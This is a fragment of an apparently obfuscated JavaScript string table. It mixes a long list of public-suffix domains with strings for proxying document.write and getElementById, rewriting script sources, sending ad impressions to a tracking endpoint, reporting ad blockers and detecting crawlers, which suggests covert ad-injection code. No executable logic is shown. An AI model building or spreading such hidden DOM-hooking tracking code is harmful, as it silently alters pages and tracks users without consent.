no','microlight.aero','*.ap-south-2.airflow.amazonaws.com','kraanghke.no','bryne.no','måsøy.no','com.ua','s3.dualstack.ap-southeast-4.amazonaws.com','dep.no','roan.no','imakane.hokkaido.jp','組织.hk','com.kg','crown','mtr','dyndns-web.com','collect','at.emf.camp','det.br','rub.de','pr.gov.br','ringerike.no','hirokawa.fukuoka.jp','circle','*.tst.site','edu.uy','*.ewp.live','s3-accesspoint.ap-southeast-4.amazonaws.com','yaizu.shizuoka.jp','pabianice.pl','career','kvanangen.no','kicks-ass.org','from-mt.com','fastvps.site','fyi','uz.ua','itami.hyogo.jp','glass','tickets','udine.it','loabát.no','aparecida.br','org.mk','*.digitaloceanspaces.com','inf.cu','auth.eu-west-2.amazoncognito.com','net.lc','apple','info.ke','arpa','in.th','tranøy.no','bet.br','seiyo.ehime.jp','blob:','friuliv-giulia.it','k12.wi.us','analytics','abkhazia.su','hikawa.shimane.jp','numata.hokkaido.jp','pinoko.jp','honefoss.no','edu.lk','pro','friuli-venezia-giulia.it','sano.tochigi.jp','video','rulez.jp','k8s.pl-waw.scw.cloud','cc.nd.us','amex','catch','råde.no','ישראל','secret.jp','com.nf','citi','lillehammer.no','ລາວ','af-south-1.elasticbeanstalk.com','snasa.no','tech.orange','jevnaker.no','net.dm','ilovecollege.info','ce.leg.br','sund.no','*.on-rancher.cloud','maintenance.aero','gov.al','med.sd','pol.tr','phone','or.th','agents.aero','siellak.no','spa','heyflow.page','is-a-musician.com','tsuchiura.ibaraki.jp','usr.cloud.muni.cz','sandnessjoen.no','execute-api.cn-north-1.amazonaws.com.cn','beppu.oita.jp','muko.kyoto.jp','søgne.no','naka.hiroshima.jp','nsw.edu.au','umb.it','ebina.kanagawa.jp','s3-object-lambda.us-east-2.amazonaws.com','gjerstad.no','edu.sc','xin','dr.in','setting\x20cookie','yoichi.hokkaido.jp','attributes','*.awsapprunner.com','ts.net','takikawa.hokkaido.jp','pr.it','upli.io','institute','DEFAULT','mil.my','busan.kr','en-root.fr','8.bg','s3-us-gov-east-1.amazonaws.com','navigation.aero','linkedinbot','wanggou','supersale.jp','wajiki.tokushima.jp','app.os.fedoraproject.org','tourism.tn','fr.eu.org','parti.se','dnsiskinky.com','seek','nu.it','shishikui.tokushima.jp','tolga.no','shimamaki.hokkaido.jp','massacarrara.it','sulu.replit.dev','kaga.ishikawa.jp','json','post.in','lenvik.no','deporte.bo','user.aseinet.ne.jp','otaki.nagano.jp','tec.ve','reggiocalabria.it','greater.jp','cologne','matsuda.kanagawa.jp','lib.sc.us','jpn.org','nakagyo.kyoto.jp','andasuolo.no','onrender.com','*.w.crm.dev','from-nd.com','sd.us','ponpes.id','s3-accesspoint.af-south-1.amazonaws.com','edu.gh','edu.in','discount','dsmynas.org','writeln','com.zm','markets','us-2.evennode.com','valléeaoste.it','naruto.tokushima.jp','kaneyama.yamagata.jp','blogspot.lt','reserve-online.com','kalmykia.ru','yamanakako.yamanashi.jp','teams.replit.dev','seat','sørum.no','blogspot.com.ee','zero','codeberg.page','aeroport.fr','narashino.chiba.jp','mt.eu.org','fr-par-2.baremetal.scw.cloud','s3-accesspoint.il-central-1.amazonaws.com','baidar.no','morena.br','ms.us','now-dns.top','mil.tz','vevelstad.no','blogspot.com.co','*.cns.joyent.com','dyndns-mail.com','getAttributeNS','clinique','ap-southeast-1.elasticbeanstalk.com','emrstudio-prod.eu-west-2.amazonaws.com','ichinohe.iwate.jp','sch.ng','cc.ma.us','koobin.events','xlink:href','takko.aomori.jp','id.us','um.gov.pl','yamada.toyama.jp','k12.ms.us','sa.gov.au','reservd.disrec.thingdust.io','ms.leg.br','carrd.co','ao.it','hostedpi.com','биз.рус','my.id','mil','gov.jo','nahari.kochi.jp','game-host.org','gov.kz','ureshino.mie.jp','ايران.ir','repbody.aero','shiranuka.hokkaido.jp','kusu.oita.jp','prvcy.page','blogspot.com.uy','notebook.us-east-1.sagemaker.aws','toyooka.hyogo.jp','kiyokawa.kanagawa.jp','stord.no','cbn','theworkpc.com','m.bg','homesecuritymac.com','sarpsborg.no','us.in','dyndns-remote.com','sheezy.games','adygeya.su','net.do','REDIRECT','cipriani','school.ge','cc.tx.us','pa.gov.pl','ggf.br','sekigahara.gifu.jp','tanabe.kyoto.jp','mitaka.tokyo.jp','vikna.no','blogspot.pe','fukuyama.hiroshima.jp','ford','izumiotsu.osaka.jp','bygland.no','ln.cn','iliadboxos.it','koga.fukuoka.jp','execute-api.us-east-1.amazonaws.com','eidfjord.no','oiso.kanagawa.jp','bozen-südtirol.it','\x20proxy','toyosato.shiga.jp','dating','nagawa.nagano.jp','sanofi','ايران','save','does-it.net','Element','xyz','pro.ht','freebox-os.fr','yonezawa.yamagata.jp','dynamisches-dns.de','renderedSlots','ogasawara.tokyo.jp','obihiro.hokkaido.jp','net.ht','bibai.hokkaido.jp','afjord.no','s3-accesspoint.us-gov-east-1.amazonaws.com','tvs','*.c.ts.net','敎育.hk','nankoku.kochi.jp','slg.br','wakasa.fukui.jp','grue.no','Sent\x20','*.ex.futurecms.at','pgafan.net','net.mt','ap-southeast-3.elasticbeanstalk.com','org.tw','ujitawara.kyoto.jp','visa','kalisz.pl','y.bg','pavia.it','hongo.hiroshima.jp','toLowerCase','matera.it','is-into-games.com','*.yokohama.jp','mykolaiv.ua','s3.dualstack.us-west-2.amazonaws.com','emrstudio-prod.eu-central-1.amazonaws.com','bearalváhki.no','gangwon.kr','淡马锡','ezproxy.kuleuven.be','hayakawa.yamanashi.jp','flickr','guge','myfritz.net','minami-alps.yamanashi.jp','azerbaijan.su','baiduspider','barsy.info','s3-object-lambda.ca-central-1.amazonaws.com','ac.il','monster','tsurugi.ishikawa.jp','penza.su','oirase.aomori.jp','svalbard.no','info.at','powiat.pl','getElementsByClassName','ragusa.it','koto.tokyo.jp','ayagawa.kagawa.jp','ac.be','arte','carbonia-iglesias.it','from-or.com','*.experiments.sagemaker.aws','cahcesuolo.no','tarama.okinawa.jp','monza-e-della-brianza.it','flatanger.no','is-a-cpa.com','me.so','aq.it','free','lelux.site','barsyonline.com','ibaraki.osaka.jp','org.ci','ørsta.no','ocelot.mythic-beasts.com','reservd.testing.thingdust.io','podzone.org','hikone.shiga.jp','haga.tochigi.jp','penne.jp','editorx.io','usa.oita.jp','myspreadshop.com','røros.no','nba','li.it','okagaki.fukuoka.jp','toyota.aichi.jp','police.uk','org.ss','trieste.it','execute-api.eu-south-2.amazonaws.com','ahrefsbot','s3.dualstack.ca-west-1.amazonaws.com','ritto.shiga.jp','kyotamba.kyoto.jp','today','edu.ni','lib.ut.us','s3-website.dualstack.ap-south-2.amazonaws.com','profesional.bo','dubai','*.wa.crm.dev','jll','haugiang.vn','kustanai.su','iitate.fukushima.jp','otari.nagano.jp','own.pm','user.webaccel.jp','appspot.com','s3-object-lambda.us-gov-west-1.amazonaws.com','shonai.fukuoka.jp','cc.or.us','staging.expo.app','stockholm','12hp.at','bing','s3-accesspoint.ap-southeast-5.amazonaws.com','nhlfan.net','cherkasy.ua','com.ee','tatamotors','wien.funkfeuer.at','o.bg','\x22\x20data-','fl.us','myradweb.net','iwatsuki.saitama.jp','hashima.gifu.jp','flesberg.no','nyuzen.toyama.jp','shiroi.chiba.jp','budejju.no','ivgu.no','hopto.org','stavern.no','vi.it','valleaosta.it','ato.br','freight.aero','satte.saitama.jp','funnels.cx','s3-website.dualstack.ap-northeast-3.amazonaws.com','wpsquared.site','piacenza.it','emrnotebooks-prod.ap-northeast-2.amazonaws.com','lk3.ru','FontFace','nishihara.kumamoto.jp','selfip.info','fg.it','taveusercontent.com','ny.us','vfs.cloud9.ap-south-1.amazonaws.com','outerHTML','католик','ishikawa.okinawa.jp','mantova.it','mi.it','com.hr','sardegna.it','adygeya.ru','vision','avellino.it','biz.et','s3-accesspoint.ap-south-2.amazonaws.com','subdomain','ulsan.kr','querySelector','gujo.gifu.jp','gv.vc','error','gs.fm.no','blogspot.ae','gh.srv.us','chuo.fukuoka.jp','edu.ci','eu.com','教育.hk','mil.cl','fm.br','ibigawa.gifu.jp','football','com.pe','net.dz','office-on-the.net','museum.no','org.ws','gov.in','setting\x20source\x20width\x20attribute','adult','bargains','luster.no','valleedaoste.it','sorocaba.br','leclerc','blogspot.co.ke','frosinone.it','echizen.fukui.jp','org.ps','dyn-o-saur.com','kagoshima.kagoshima.jp','سودان','ravendb.run','eero-stage.online','ong.br','stackit.zone','scrysec.com','mt.us','exchange','lohmus.me','noor.jp','qsl.br','ekloges.cy','ny-1.paas.massivegrid.net','vm5apis.com','one','health.vn','mitsubishi','text/html','com.ci','sandnessjøen.no','wake.okayama.jp','us.org','seoul.kr','imb.br','s3.ap-southeast-3.amazonaws.com','rome.it','website','blogspot.se','servequake.com','vfs.cloud9.ap-southeast-2.amazonaws.com','*.sa-east-1.airflow.amazonaws.com','scientist.aero','overflow','fujieda.shizuoka.jp','tromsa.no','net.vu','māori.nz','com.ac','terni.it','yugawa.fukushima.jp','dot','life','konan.shiga.jp','mitane.akita.jp','masaki.ehime.jp','iwafune.tochigi.jp','talk','nishiokoppe.hokkaido.jp','*.eu-central-2.airflow.amazonaws.com','blogspot.no','join','stada','fh.se','art.ht','mihara.hiroshima.jp','toya.hokkaido.jp','translated.page','firewalledreplit.co','notteroy.no','not-basic','*.wf.crm.dev','s3-fips.dualstack.us-west-2.amazonaws.com','phx.enscaled.us','sch.ly','is-uberleet.com','remotewd.com','emrstudio-prod.us-west-1.amazonaws.com','adWrap','pike.replit.dev','rana.no','spellcheck','tawaramoto.nara.jp','cc.nc.us','fromCodePoint','nt.ro','go.jp','link[rel=\x22stylesheet\x22]','int.ru','emrstudio-prod.sa-east-1.amazonaws.com','blogspot.sk','cust.prod.thingdust.io','thaibinh.vn','salerno.it','s3-fips-us-gov-west-1.amazonaws.com','barsy.ca','kira.aichi.jp','pleskns.com','POST','mk.eu.org','gov.br','arab','substr','edu.do','akaiwa.okayama.jp','dfp-ad-','snaase.no','дети','pesaro-urbino.it','web.pk','pubads','s3.dualstack.us-east-1.amazonaws.com','s3-accesspoint.dualstack.eu-north-1.amazonaws.com','s3-accesspoint.dualstack.us-east-2.amazonaws.com','toyono.osaka.jp','nore-og-uvdal.no','dp.ua','familyds.net','news.hu','yokohama','inami.wakayama.jp','*.uberspace.de','airkitapps.com','miyota.nagano.jp','adslot_8','0j0.jp','patria.bo','startsWith','gov.cy','trentino-sud-tirol.it','ichikawamisato.yamanashi.jp','akune.kagoshima.jp','surveys.so','s3.eu-south-1.amazonaws.com','nom.fr','equipment.aero','lib.hi.us','pp.ru','protection','ohira.miyagi.jp','lib.nd.us','teo.br','gs.oslo.no','capetown','tobetsu.hokkaido.jp','gr.jp','*.landing.myjino.ru','beep.pl','edu.co','friulivenezia-giulia.it','co.ro','tsushima.aichi.jp','mil.sy','中文网','sld','omasvuotna.no','melbourne','cr.ua','org.kp','edu.gt','transforming\x20<script>\x20src','legal','woff','net.mk','noip.me','nagasaki.jp','komatsu','api.gov.uk','bedzin.pl','wielun.pl','be.eu.org','asso.nc','zama.kanagawa.jp','ip6.arpa','ena.gifu.jp','discourse.group','platter-app.com','online','vladikavkaz.ru','takarazuka.hyogo.jp','abc.br','uchiko.ehime.jp','kanmaki.nara.jp','mongolian.jp','barsy.menu','vik.no','setting\x20SVG\x20image\x20xlink:href','from-ks.com','archi','folldal.no','secaas.hk','nord-aurdal.no','blogspot.com.tr','googleadservices.com','toyako.hokkaido.jp','airkitapps-au.com','gstatic.com','taketa.oita.jp','hair','boston','cootlogix.com','bronnoysund.no','medecin.km','yokoshibahikari.chiba.jp','wroc.pl','skierniewice.pl','sosa.chiba.jp','kamaishi.iwate.jp','gob.ve','nom.es','mypsx.net','name.tr','higashine.yamagata.jp','miyoshi.aichi.jp','emrstudio-prod.us-west-2.amazonaws.com','blackfriday','co.ss','hosting','org.ml','s3-accesspoint.dualstack.us-west-2.amazonaws.com','leksvik.no','sør-varanger.no','omigawa.chiba.jp','nakano.nagano.jp','fedje.no','waw.pl','fm.jo','myspreadshop.fr','kuroishi.aomori.jp','org.ar','*.run.app','gdansk.pl','shiso.hyogo.jp','hønefoss.no','website.yandexcloud.net','about:','logoip.de','from-nm.com','wuoz.gov.pl','sagamihara.kanagawa.jp','tanabe.wakayama.jp','rio.br','shitara.aichi.jp','fukuoka.jp','haugesund.no','health','kr.ua','s3.dualstack.us-east-2.amazonaws.com','int.mv','webview-assets.aws-cloud9.eu-west-1.amazonaws.com','ide.kyoto.jp','or.mu','mil.tt','moka.tochigi.jp','yamada.iwate.jp','oyama.tochigi.jp','gen.nz','*.001.test.code-builder-stg.platform.salesforce.com','travinh.vn','o.se','hamamatsu.shizuoka.jp','e.bg','hjartdal.no','nanporo.hokkaido.jp','gov.cm','taranto.it','script[src*=\x27adsbygoogle.js\x27]','film','consulting','s3-object-lambda.il-central-1.amazonaws.com','aivencloud.com','from-wa.com','cc.la.us','beiarn.no','rodoy.no','ct.it','vfs.cloud9.me-south-1.amazonaws.com','miyawaka.fukuoka.jp','bronnoy.no','qcx.io','org.ac','lunner.no','asahikawa.hokkaido.jp','bestbuy','va.us','fuefuki.yamanashi.jp','ma.gov.br','*.oraclegovcloudapps.com','sunnyday.jp','spock.replit.dev','hiroo.hokkaido.jp','star','nantan.kyoto.jp','perso.sn','intuit','auth.ap-southeast-2.amazoncognito.com','gop.pk','kasai.hyogo.jp','沖縄.jp','tatar','can.re','love','s3.pl-waw.scw.cloud','dattorelay.com','virtualuser.de','北海道.jp','bd.se','nimsite.uk','audnedaln.no','cyon.site','minamimaki.nagano.jp','askvoll.no','chieti.it','insurance.aero','cc.fl.us','mattel','oguchi.aichi.jp','vinnica.ua','ichikawa.hyogo.jp','Ad\x20rendered:','pp.ua','4.bg','matched\x20starting\x20of\x20html\x20document','grosseto.it','prime','getAdUnitPath','blogspot.cl','rail-ads-1','yamanashi.jp','dynathome.net','benevento.it','502840qIleoU','sakuho.nagano.jp','ne.ke','tysvær.no','immobilien','eco.bj','shift','tracking','niigata.jp','kounosu.saitama.jp','auth.ap-east-1.amazoncognito.com','宮崎.jp','ac.uk','kawahara.tottori.jp','nesseby.no','noho.st','edu.dz','webview-assets.aws-cloud9.ap-southeast-1.amazonaws.com','log.br','omura.nagasaki.jp','s3-fips.ca-west-1.amazonaws.com','hagi.yamaguchi.jp','satsumasendai.kagoshima.jp','nakaniikawa.toyama.jp','in-dsl.org','mil.kg','encr.app','firm.ro','bet.ar','iwaki.fukushima.jp','tax','miyoshi.tokushima.jp','com.pf','s3-deprecated.ap-southeast-5.amazonaws.com','飞利浦','ozu.kumamoto.jp','mizusawa.iwate.jp','isehara.kanagawa.jp','info.sd','fh-muenster.io','tt.im','from-fl.com','furubira.hokkaido.jp','mydns.jp','homesecuritypc.com','s3-website.me-central-1.amazonaws.com','gov.my','misaki.osaka.jp','blogspot.bj','ne.jp','goip.de','mil.sh','gotdns.com','net.ar','ashikaga.tochigi.jp','hb.cn','modx.dev','公司.cn','mediapartners-google','yalta.ua','com.tr','muroto.kochi.jp','libp2p.direct','orange','quizzes.cx','localhost','dscloud.me','aomori.aomori.jp','s3-accesspoint-fips.dualstack.us-west-1.amazonaws.com','workisboring.com','kustanai.ru','nic.za','vestnes.no','nakagusuku.okinawa.jp','from-ri.com','froya.no','edu.ac','tokushima.jp','公司.香港','filegear.me','yahaba.iwate.jp','001www.com','mosjoen.no','winb.gov.pl','minamata.kumamoto.jp','iframe','cfd','s3-ca-central-1.amazonaws.com','dnp','auth.us-east-1.amazoncognito.com','fox','chikujo.fukuoka.jp','s3.ap-south-2.amazonaws.com','auth.eu-central-1.amazoncognito.com','k12.mo.us','yatomi.aichi.jp','inashiki.ibaraki.jp','vpndns.net','getItem','temp-dns.com','k12.il.us','lib.co.us','tksat.bo','hamar.no','øvre-eiker.no','lillesand.no','wolterskluwer','abeno.osaka.jp','edu.st','s3.isk01.sakurastorage.jp','go.th','山形.jp','saga.saga.jp','idv.tw','barsy.dev','cba','claims','home.arpa','creditunion','blogspot.com.au','ac.pr','iijima.nagano.jp','edu.gn','co.uz','stalowa-wola.pl','rc.it','genova.it','viking','random','nååmesjevuemie.no','net.ls','app','uryu.hokkaido.jp','service.one','ikoma.nara.jp','samegawa.fukushima.jp','webview-assets.cloud9.us-east-1.amazonaws.com','com.ag','undertone.com','read-books.org','embaixada.st','lplfinancial','opole.pl','*.stg.dev','indexww.com','reg.dk','fashionstore.jp','trentinosüdtirol.it','nanjo.okinawa.jp','is-a-libertarian.com','gov.lr','RegExp','abr.it','notebook.ap-southeast-3.sagemaker.aws','alessandria.it','andoy.no','hanam.vn','of.je','網络.hk','edu.km','wiki.bo','hatenadiary.org','aurskog-høland.no','yamato.kumamoto.jp','*.eu-west-3.airflow.amazonaws.com','hidaka.saitama.jp','tomika.gifu.jp','ڀارت','s3-accesspoint.eu-west-3.amazonaws.com','1337.pictures','nagasaki.nagasaki.jp','economia.bo','id.ir','site.rb-hosting.io','tui','pa.us','com.gn','co.business','holtålen.no','elverum.no','jprs','jls-sto1.elastx.net','org.kn','bigcrunch-ad-unit','lib.ga.us','cool','is-a-designer.com','hakuba.nagano.jp','bio.br','gov.bm','dynamic-dns.info','crossorigin','phd','com.bn','co.bz','includes','mamurogawa.yamagata.jp','se.leg.br','gr.eu.org','paynow.cx','studio.us-east-2.sagemaker.aws','shinjuku.tokyo.jp','nordre-land.no','forlìcesena.it','supabase.net','thick.jp','*.elb.amazonaws.com.cn','fail','biz.tt','shirosato.ibaraki.jp','pwc','czest.pl','onerror','s3-accesspoint.us-gov-west-1.amazonaws.com','mydatto.net','poniatowa.pl','xen.prgmr.com','láhppi.no','emrstudio-prod.eu-south-1.amazonaws.com','omi.nagano.jp','tempurl.host','gitapp.si','ventures','cc.vi.us','draydns.de','hápmir.no','golffan.us','xmit.dev','jotelulu.cloud','ads','yachiyo.ibaraki.jp','elblag.pl','vp4.me','static.observableusercontent.com','k8s.nl-ams.scw.cloud','global','kh.ua','gov.sx','int.cv','usui.fukuoka.jp','ggee','s3-fips.dualstack.us-west-1.amazonaws.com','hemne.no','cpmstar.com','minamioguni.kumamoto.jp','autos','kamijima.ehime.jp','stordal.no','hammarfeasta.no','hjelmeland.no','kongsvinger.no','nl.ca','uruma.okinawa.jp','lib.me.us','com.gr','sowa.ibaraki.jp','bearalvahki.no','de.com','studio-fips.us-gov-west-1.sagemaker.aws','fukumitsu.toyama.jp','></iframe>','miyama.fukuoka.jp','notebook-fips.ca-west-1.sagemaker.aws','org.tm','tests.cx','kyiv.ua','gov.mn','iwanai.hokkaido.jp','cloud.fedoraproject.org','loading','chino.nagano.jp','nerdpol.ovh','android','sbs','asaka.saitama.jp','maceio.br','s3-accesspoint.dualstack.ca-central-1.amazonaws.com','sc.tz','eek.jp','vagsoy.no','tysvar.no','pisa.it','mond.jp','class','tselinograd.su','blog','ac.tz','qa2.com','net.so','from-sd.com','spb.ru','fj.cn','fi.cr','miyazaki.jp','laakesvuemie.no','kinko.kagoshima.jp','jpmorgan','krasnodar.su','discordsez.com','matlab.cloud','insertBefore','dyroy.no','kanra.gunma.jp','publ.pt','ממשל.ישראל','napoli.it','shinagawa.tokyo.jp','arna.no','canva-apps.com','s3-object-lambda.cn-north-1.amazonaws.com.cn','aso.kumamoto.jp','*.transurl.be','studio.ca-central-1.sagemaker.aws','soctrang.vn','nagatoro.saitama.jp','lds','tra.kp','catholic','org.mt','allstate','com.kp','staging.replit.dev','ac.nz','semboku.akita.jp','myspreadshop.com.au','政府.hk','kamikawa.hokkaido.jp','wine','tecnologia.bo','oi.kanagawa.jp','abudhabi','websozai.jp','blogspot.com.ar','lib.ms.us','mediavine.com','org.sb','fujisawa.kanagawa.jp','chernovtsy.ua','is-very-bad.org','med.ec','blogspot.am','長野.jp','agdenes.no','createDocumentFragment','rotorcraft.aero','company','laspezia.it','pri.ee','HTMLDocument.prototype.writeln\x20proxy','sakahogi.gifu.jp','net.iq','preview.csb.app','logoip.com','kafjord.no','cim.br','likes-pie.com','handleEvent','rimini.it','fastvps-server.com','lorenskog.no','jcloud.ik-server.com','trim','gov.rw','voorloper.cloud','edu.pk','bådåddjå.no','okuma.fukushima.jp','media.net','trentin-sued-tirol.it','gouv.km','ns.ca','s3.dualstack.ap-northeast-1.amazonaws.com','coolblog.jp','12chars.dev','sklep.pl','daejeon.kr','lubartow.pl','org.gi','cc.ia.us','kagoshima.jp','lavagis.no','assur.bj','namdalseid.no','tokai.aichi.jp','innerHTML','emrappui-prod.us-east-1.amazonaws.com','tsushima.nagasaki.jp','boxfuse.io','tonsberg.no','mo.us','abb','nom.km','ar.it','rishirifuji.hokkaido.jp','edu.sg','rr.gov.br','chimkent.su','nagano.nagano.jp','soma.fukushima.jp','charCodeAt','matsuura.nagasaki.jp','campidano-medio.it','webview-assets.aws-cloud9.us-east-2.amazonaws.com','kolobrzeg.pl','lib.ak.us','toys','homeftp.net','milan.it','sells-for-less.com','journal.aero','thanhphohochiminh.vn','vivo','divttasvuotna.no','aioi.hyogo.jp','kure.hiroshima.jp','ntr.br','laichau.vn','ruhr-uni-bochum.de','hotels','akamai-staging.net','org.se','takehara.hiroshima.jp','org.kw','jcloud-ver-jpc.ik-server.com','trentin-süd-tirol.it','kitaura.miyazaki.jp','landrover','city.hu','المغرب','alp1.ae.flow.ch','munakata.fukuoka.jp','imari.saga.jp','siracusa.it','izumi.kagoshima.jp','locus','ed.ci','gov.sb','edu.qa','tobe.ehime.jp','fujioka.gunma.jp','pi.gov.br','lib.ee','wakayama.jp','org.dm','progressive','swiebodzin.pl','clothing','pescara.it','tjeldsund.no','auth.eu-south-2.amazoncognito.com','matta-varjjat.no','odawara.kanagawa.jp','co.gg','c66.me','barrel-of-knowledge.info','emrnotebooks-prod.ap-northeast-3.amazonaws.com','edu.vn','cy.eu.org','crimea.ua','insure','org.fm','barsy.gr','in-the-band.net','mobi.gp','selfip.com','mihama.wakayama.jp','sx.cn','utazas.hu','s3-website.eu-central-2.amazonaws.com','gov.cx','gs.nt.no','toray','readthedocs-hosted.com','uwu.ai','ipfs.nftstorage.link','furudono.fukushima.jp','baidu','net.br','yamanashi.yamanashi.jp','tendo.yamagata.jp','className','zlg.br','hita.oita.jp','lib.nj.us','com.cv','lindesnes.no','dynv6.net','gov.ma','hisayama.fukuoka.jp','s3.eu-north-1.amazonaws.com','customer.mythic-beasts.com','moroyama.saitama.jp','us-east-2.elasticbeanstalk.com','gob.ar','is-a-guru.com','academy','co.tj','site.tb-hosting.com','kagamino.okayama.jp','com.cw','hn.cn','tahara.aichi.jp','bukhara.su','kragero.no','awsglobalaccelerator.com','gov.do','morioka.iwate.jp','kartuzy.pl','tromso.no','akagi.shimane.jp','omaezaki.shizuoka.jp','dyndns-ip.com','arvo.network','รัฐบาล.ไทย','toride.ibaraki.jp','inagi.tokyo.jp','обр.срб','lilly','weeklylottery.org.uk','com.sc','gdn','royken.no','ind.tn','est-mon-blogueur.com','balsan-sudtirol.it','dontexist.org','live','xz.cn','f5.si','SESSION','hashikami.aomori.jp','minano.saitama.jp','sobetsu.hokkaido.jp','ashoro.hokkaido.jp','navuotna.no','embetsu.hokkaido.jp','dyn-vpn.de','data-advadstrackid','new','упр.срб','tachiarai.fukuoka.jp','code','forgot.her.name','izumi.osaka.jp','brother','wa.us','me.it','olbiatempio.it','s3-deprecated.us-west-2.amazonaws.com','praxi','katori.chiba.jp','nikko.tochigi.jp','matched\x20<script>','cockpit.nl-ams.scw.cloud','misasa.tottori.jp','s3.ap-southeast-4.amazonaws.com','wskr.gov.pl','org.ht','net.gn','rollag.no','trafficplex.cloud','upow.gov.pl','cs.keliweb.cloud','miharu.fukushima.jp','*.builder.code.com','getmyip.com','songdalen.no','gamagori.aichi.jp','r.cdn77.net','phuyen.vn','heroy.more-og-romsdal.no','get','yakage.okayama.jp','tajiri.osaka.jp','*.compute.amazonaws.com.cn','bømlo.no','m.se','splice','sucks','irish','creditcard','z.bg','studio.ap-southeast-2.sagemaker.aws','from-hi.com','kviteseid.no','from-pa.com','tateyama.chiba.jp','ibaraki.jp','khakassia.su','setting\x20SVG\x20image\x20attribute\x20NS','pharmacy','gifu.gifu.jp','researched.cx','cc.az.us','coupon','wzmiuw.gov.pl','kg.kr','control.aero','بارت','is-an-engineer.com','edu.bo','kunneppu.hokkaido.jp','milano.it','blogspot.li','vv.it','kashiba.nara.jp','net.gt','biz.mv','s3-website.us-east-2.amazonaws.com','ком.рус','k12.va.us','sex.pl','gov.ru','s3.dualstack.eu-central-2.amazonaws.com','amazon-adsystem.com','v-info.info','oishida.yamagata.jp','ac.ma','band','consulting.aero','lucca.it','edu.sa','palmas.br','training','vf.no','minamiminowa.nagano.jp','bolzano.it','965349aGbkZL','shinyoshitomi.fukuoka.jp','ven.it','takayama.nagano.jp','net.uk','ski','våler.hedmark.no','resto.bj','suifu.ibaraki.jp','sc.ls','conference.aero','catering.aero','stackit.rocks','shibecha.hokkaido.jp','studio.us-gov-west-1.sagemaker.aws','rich','execute-api.us-gov-west-1.amazonaws.com','shop.brendly.rs','cremona.it','settsu.osaka.jp','memset.net','hk.org','edu.ly','nic.in','nagasu.kumamoto.jp','zuerich','pepper.jp','भारत','shichinohe.aomori.jp','forlì-cesena.it','no-ip.org','org.na','biz.ng','hole.no','hypernode.io','mangyshlak.su','joso.ibaraki.jp','ab.ca','ed.pw','holiday','naples.it','my.eu.org','*.webhare.dev','s3.cn-north-1.amazonaws.com.cn','ericsson','lib.ri.us','edu.gp','s3.dualstack.us-gov-west-1.amazonaws.com','xihuan','gov.ls','akamaihd-staging.net','sh.cn','erotica.hu','com.uy','gmx','ohda.shimane.jp','coffee','balsan.it','crawler','edu.cv','ac.cn','java','matsudo.chiba.jp','vfs.cloud9.us-east-1.amazonaws.com','teramo.it','itv','zgierz.pl','s3-accesspoint.eu-south-1.amazonaws.com','matsuyama.ehime.jp','izumisano.osaka.jp','kadogawa.miyazaki.jp','kaufen','net.ly','org.me','hostname','s3-website.dualstack.eu-west-3.amazonaws.com','runcontainers.dev','d.bg','wv.us','document.getElementById\x20proxy','httpbin.org','experts-comptables.fr','орг.срб','s3.dualstack.sa-east-1.amazonaws.com','freesite.host','sytes.net','fitjar.no','com.sa','nissan','*.ca-central-1.airflow.amazonaws.com','kuleuven.cloud','windows','lib.wi.us','insertAdjacentHTML','otobe.hokkaido.jp','sn.mynetname.net','you','aure.no','123website.nl','edu.sd','hotel.tz','tec.br','stcgroup','укр','PROXY_VENDOR','beforeunload','auto','co.ir','iwi.nz','shiogama.miyagi.jp','edu.au','*.services.clever-cloud.com','tabayama.yamanashi.jp','joy','ino.kochi.jp','ngrok-free.app','observablehq.cloud','hra.health','try-snowplow.com','k12.ne.us','ch.trendhosting.cloud','hyogo.jp','notebook.ap-southeast-2.sagemaker.aws','oki.fukuoka.jp','sakura','href','taipei','hidaka.wakayama.jp','backdrop.jp','trentino-s-tirol.it','cn.ua','from-ut.com','toyoake.aichi.jp','world','medio-campidano.it','lamer','gov','mel.cloudlets.com.au','append','mt.gov.br','shopware.shop','sumoto.hyogo.jp','\x20impressions\x20to\x20tracking\x20endpoint','iwanuma.miyagi.jp','chrome','áltá.no','savona.it','higashikagura.hokkaido.jp','gov.so','tamano.okayama.jp','feedback.ac','yao.osaka.jp','diskstation.org','realestate.pl','nat.cu','tienda','s3-fips.us-east-1.amazonaws.com','sld.do','gos.pk','hdfc','notodden.no','s3-fips.dualstack.ca-central-1.amazonaws.com','clickrising.net','kawanishi.nara.jp','kia','notebook.ap-south-2.sagemaker.aws','pub','is-a-hunter.com','tatsuno.nagano.jp','analytics-gateway.eu-west-1.amazonaws.com','6.azurestaticapps.net','av.tr','s3-ap-southeast-1.amazonaws.com','doubleverify.com','emrstudio-prod.us-east-2.amazonaws.com','steigen.no','*.ex.ortsinfo.at','ابوظبي','backan.vn','emrstudio-prod.ap-southeast-4.amazonaws.com','gov.rs','mil.in','ایران','final','app.os.stg.fedoraproject.org','potenza.it','cr.it','bialystok.pl','webview-assets.aws-cloud9.ap-northeast-1.amazonaws.com','webview-assets.aws-cloud9.us-west-1.amazonaws.com','takanabe.miyazaki.jp','berlevag.no','tamamura.gunma.jp','miyoshi.saitama.jp','vic.au','camp','xbox','*.cn-north-1.airflow.amazonaws.com.cn','gs.tr.no','nm.cn','edu.ki','gov.tw','kodaira.tokyo.jp','name.et','digick.jp','surf','fi.it','ota.tokyo.jp','ipiranga','murmansk.su','co.io','versicherung','grafana-dev.net','ama.aichi.jp','al.it','kitaaiki.nagano.jp','myspreadshop.no','noticeable.news','lib.la.us','kragerø.no','shiraoka.saitama.jp','klepp.no','role','k12.me.us','wme','*.svc.firenet.ch','vardø.no','hof.no','lierne.no','execute-api.ca-central-1.amazonaws.com','trondheim.no','stranda.no','suedtirol.it','author.aero','foz.br','piedmont.it','is-into-cars.com','namie.fukushima.jp','rs.gov.br','reggio-emilia.it','kurate.fukuoka.jp','po.gov.pl','onload','misato.saitama.jp','cc.ct.us','co.ke','is-saved.org','build','sel.no','alaheadju.no','nishio.aichi.jp','tm.fr','londrina.br','familyds.com','urbino-pesaro.it','*.cloud.metacentrum.cz','execute-api.eu-central-2.amazonaws.com','erotika.hu','shikokuchuo.ehime.jp','gob.pa','net.pr','*.eu-central-1.airflow.amazonaws.com','co.gy','default','broadway','ADBLOCK_REPORT','bar','fra1-de.cloudjiffy.net','hamada.shimane.jp','gaular.no','mj12bot','栃木.jp','virtualserver.io','cooperativa.bo','emrnotebooks-prod.ap-southeast-4.amazonaws.com','Illegal\x20input\x20>=\x200x80\x20(not\x20a\x20basic\x20code\x20point)','kawajima.saitama.jp','svn-repos.de','s3-object-lambda.us-east-1.amazonaws.com','minami.fukuoka.jp','nombre.bo','fb